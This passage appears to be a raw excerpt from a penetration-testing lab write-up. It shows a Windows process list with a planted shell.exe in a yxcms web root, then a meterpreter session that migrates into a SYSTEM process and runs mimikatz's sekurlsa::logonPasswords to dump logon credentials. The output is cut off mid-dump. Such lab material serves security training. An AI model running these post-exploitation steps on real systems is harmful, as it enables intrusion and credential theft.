 3336 3068 phpStudy.exe x86 1 GOD\Administrator C:\phpStudy\phpStudy.exe
3488 1956 shell.exe x86 1 GOD\Administrator C:\phpStudy\WWW\yxcms\shell.exe
3580 408 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe
3636 3336 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
3644 408 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe
3660 3336 mysqld.exe x86 1 GOD\Administrator C:\phpStudy\MySQL\bin\mysqld.exe
3668 408 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe
3800 3636 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
4580 3172 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
4696 2376 Everything.exe x64 2 STU1\whoami C:\Program Files\Everything\Everything.exe
4744 2376 openvpn-gui.exe x64 2 STU1\whoami C:\Program Files\OpenVPN\bin\openvpn-gui.exe
5100 2016 TPAutoConnect.exe x64 1 GOD\Administrator C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > getpid
Current pid: 3488
meterpreter > migrate 4580
[*] Migrating from 3488 to 4580...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4580
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 1449496 (00000000:00161e18)
Session : RemoteInteractive from 2
User Name : whoami
Domain : STU1
Logon Server : STU1
Logon Time : 2022/11/15 13:05:38
SID : S-1-5-21-1982601180-2087634876-2293013296-1006
msv :
[00000003] Primary
* Username : whoami